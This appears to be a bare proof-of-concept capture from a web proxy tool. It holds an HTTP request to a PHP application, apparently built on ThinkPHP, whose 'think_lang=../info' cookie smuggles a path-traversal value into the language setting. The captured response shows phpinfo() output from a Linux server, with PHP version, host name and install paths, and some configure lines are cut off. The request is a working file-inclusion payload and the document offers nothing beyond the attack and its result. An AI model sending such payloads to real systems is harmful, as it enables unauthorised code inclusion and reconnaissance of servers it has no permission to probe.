 Request
Pretty Raw Hex U2C Chinese \n
1 GET /index/test HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
6 Cookie:think_lang=../info
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render MarkInfo U2C \n
PHP Version 7.3.31
System Linux iZbp1f6me43woqmywig
Build Date Sep 25 2021 03:59:19
Configure Command './configure' '--prefix=/www/se
user=www' '--with-fpm-group=
iconv-dir' '--with-freetype-dir=
enable-xml' '--disable-rpath' '-
with-curl=/usr/local/curl' '--ena
openssl=/usr/local/openssl' '--
gettext' '--disable-fileinfo' '--en
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/73/etc
Loaded Configuration File /www/server/php/73/etc/php.i
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731